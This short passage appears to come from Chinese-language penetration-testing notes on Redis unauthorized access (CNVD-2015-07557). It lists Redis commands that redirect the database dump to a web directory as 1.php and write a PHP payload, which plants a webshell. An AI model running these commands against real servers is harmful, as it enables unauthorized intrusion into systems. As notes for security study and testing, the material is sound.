 22
23 1、未授权访问：CNVD-2015-07557
24 -写 Webshell 需得到 Web 路径
25 利用条件：Web 目录权限可读写
26 config set dir /tmp #设置 WEB 写入目录
27 config set dbfilename 1.php #设置写入文件名
28 set test "<?php phpinfo();?>" #设置写入文件代码
29 bgsave #保存执行
30 save #保存执行
31 注意：部分没目录权限读写权限
32